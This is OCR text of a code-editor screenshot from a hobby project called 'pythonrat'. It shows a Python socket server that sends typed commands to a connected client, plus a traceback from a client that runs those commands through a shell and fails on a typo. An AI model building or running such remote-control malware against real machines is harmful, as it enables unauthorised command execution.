 Code File Edit Selection View Go Run Terminal Window Help Wed 19 Aug 4:25 PM
server.py — pythonrat
EXPLORER
OPEN EDITORS
server.py U
client.py 1, U
PYTHONRAT
client.py 1, U
server.py U
OUTLINE
TIMELINE
2
server.py client.py
server.py > ...
1 import socket
2
3 s = socket.socket()
4
5 host = socket.gethostbyname("")
6
7 port = 9998
8
9
10 s.bind((host, port))
11
12 s.listen(2)
13
14
15 client,add = s.accept()
16
17
18 cmd = input('fixoc-#')
19 while cmd != 'q':
20 client.send(cmd.encode())
21 response = client.recv(1024)
22 print(response)
23 cmd = input('fixoc-#')
24
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL 1: Python, bash
fixoc-#ls
('127.0.0.1', 49303)
b''
fixoc-#q
jithins-iMac:pythonrat jithin$ python server.py
fixoc-#ls
b''
fixoc-#
TypeError: __init__() got an unexpected keyword argument 'shelll'
jithins-iMac:pythonrat jithin$ python client.py
Traceback (most recent call last):
File "client.py", line 16, in <module>
cmd = subprocess.Popen(command,shelll=True,stderr = subprocess.PIPE,stdin=subprocess.PIPE,
stdout=subprocess.PIPE)
TypeError: __init__() got an unexpected keyword argument 'shelll'
jithins-iMac:pythonrat jithin$
master* Python 3.8.5 64-bit 1 0 Ln 18, Col 23 Spaces: 4 UTF-8 LF Python